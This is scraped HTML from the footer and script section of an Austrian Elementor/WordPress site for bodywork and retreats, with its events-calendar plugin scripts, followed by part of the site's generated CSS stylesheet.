			<h2 class="elementor-heading-title elementor-size-default"><a href="/veranstaltungen/liste/">Kalender</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35eabdb1 elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35eabdb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Flex UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Modern UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Framer UI Kit</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4872cabd elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4872cabd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51be0129" data-id="51be0129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61de8949 elementor-widget elementor-widget-heading" data-id="61de8949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2022 Sonja Weichinger All rights reserved</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40206407" data-id="40206407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55ed75a7 elementor-widget elementor-widget-heading" data-id="55ed75a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://infoapps.cloud/" target="_blank">Umsetzung & Hosting by Infoapps.cloud</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6615b0b4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6615b0b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19151d04" data-id="19151d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-334fb016 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="334fb016" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-748ab2d4" data-id="748ab2d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b3a34f elementor-widget elementor-widget-heading" data-id="44b3a34f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Angebote</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76ac4cd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76ac4cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Aus- und Weiterbildungen</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Körperarbeit für Mensch & Tier</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Retreats in Kroatien</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7db6d6a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="7db6d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7210ccc elementor-widget elementor-widget-heading" data-id="7210ccc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c1fa8f9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1fa8f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5f53022e" data-id="5f53022e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d07b6ed elementor-widget elementor-widget-heading" data-id="2d07b6ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4be5ca73 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4be5ca73" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Datenschutz</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Impressum</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Anfrageformular</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4653da7d" data-id="4653da7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51d58889 elementor-widget elementor-widget-heading" data-id="51d58889" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Folge uns</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-41540ce9 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="41540ce9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/sonja.weichinger" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96fb6cb" data-id="96fb6cb" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc47daf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc47daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a111cf0" data-id="2a111cf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ff0bc48 elementor-widget elementor-widget-heading" data-id="4ff0bc48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aenean malesuada molestie neque non lobortis. </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3985e2fd" data-id="3985e2fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a137864 elementor-widget elementor-widget-heading" data-id="5a137864" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Made with <span style="color: #ff0000;">❤</span> by Elementor​​</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		
  <h1 style="position: absolute;left: 9999999px;overflow: hidden;width: 0"><a href="https://solverwp.com/">Solverwp- WordPress Theme and Plugin</a></h1>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": aktivieren, um Spalte aufsteigend zu sortieren","sort_descending":": aktivieren, um Spalte absteigend zu sortieren"},"length_menu":"Zeige _MENU_ Eintr\u00e4ge","empty_table":"Keine Daten in der Tabelle verf\u00fcgbar","info":"_START_ bis _END_ von _TOTAL_ Eintr\u00e4gen","info_empty":"Zeige 0 bis 0 von 0 Eintr\u00e4gen","info_filtered":"(gefiltert aus _MAX_ Eintr\u00e4gen gesamt)","zero_records":"Keine passenden Eintr\u00e4ge gefunden","search":"Suche:","all_selected_text":"Alle Objekte auf dieser Seite wurden selektiert. ","select_all_link":"Alle Seiten ausw\u00e4hlen","clear_selection":"Auswahl aufheben.","pagination":{"all":"Alle","next":"Weiter","previous":"Zur\u00fcck"},"select":{"rows":{"0":"","_":": Ausgew\u00e4hlte %d Zeilen","1":": Ausgew\u00e4hlt 1 Zeile"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Zur\u00fccksetzen"}};/* ]]> */ </script><script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.0.10" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.0.10" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.0.10" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.0.10" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.0.10" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.0.10" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.0.10" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.0.10" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.0.11" id="tribe-tooltipster-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.0.10" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.0.10" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.0.10" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.0.10" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.0.10" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.in-besten-haenden.at/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.5" id="ekit-widget-scripts-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/lib/isotope/isotope.pkgd.min.js?ver=0.5.3" id="isotope-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/js/elementor-script.js?ver=1.0.0" id="ele-blog-elementor-script-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php","nonce":"fc0b630c4c","urls":{"assets":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.in-besten-haenden.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1166,"title":"Veranstaltungen%20f%C3%BCr%20Januar%202026%20%E2%80%93%20InBestenH%C3%A4nden","excerpt":"","featuredImage":"https:\/\/www.in-besten-haenden.at\/wp-content\/uploads\/2022\/09\/Cranio-Pferd-1024x838.jpg"}};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.2" id="elementor-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.3" id="pro-elements-handlers-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php","nonce":"3698358798"};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.5" id="elementskit-elementor-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.5" id="swiper-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.3" id="e-sticky-js"></script>
<script id="powerpack-frontend-js-extra">
var ppLogin = {"empty_username":"Enter a username or email address.","empty_password":"Enter password.","empty_password_1":"Enter a password.","empty_password_2":"Re-enter password.","empty_recaptcha":"Please check the captcha to verify you are not a robot.","email_sent":"A password reset email has been sent to the email address for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.","reset_success":"Your password has been reset successfully.","ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
var ppRegistration = {"invalid_username":"This username is invalid because it uses illegal characters. Please enter a valid username.","username_exists":"This username is already registered. Please choose another one.","empty_email":"Please type your email address.","invalid_email":"The email address isn\u2019t correct!","email_exists":"The email is already registered, please choose another one.","password":"Password must not contain the character \"\\\\\"","password_length":"Your password should be at least 8 characters long.","password_mismatch":"Password does not match.","invalid_url":"URL seems to be invalid.","recaptcha_php_ver":"reCAPTCHA API requires PHP version 5.3 or above.","recaptcha_missing_key":"Your reCAPTCHA Site or Secret Key is missing!","show_password":"Show password","hide_password":"Hide password","ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
var ppCoupons = {"copied_text":"Copied"};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend.min.js?ver=2.9.11" id="powerpack-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.9.11" id="pp-tooltipster-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.0.11" id="tribe-query-string-js"></script>
<script src='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.0.10" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-9.css?ver=1729929229
body_size: 20103
content:
.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-container{min-height:45px;}.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-331f25a2:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-331f25a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-icon i{color:#e8c204;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-icon svg{fill:#e8c204;}.elementor-9 .elementor-element.elementor-element-7ab4bccc{--e-icon-list-icon-size:14px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > a{font-size:12px;}.elementor-9 .elementor-element.elementor-element-48a5e735{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-widget-container{text-align:right;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon i{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon svg{fill:#ffffff;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-9 .elementor-element.elementor-element-77b85e9f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-77b85e9f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-77b85e9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-466939e5 img{width:120px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:60px;padding-bottom:60px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9c4e5e1 );fill:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-underline .elementor-item:after,
					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-overline .elementor-item:before,
					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-double-line .elementor-item:before,
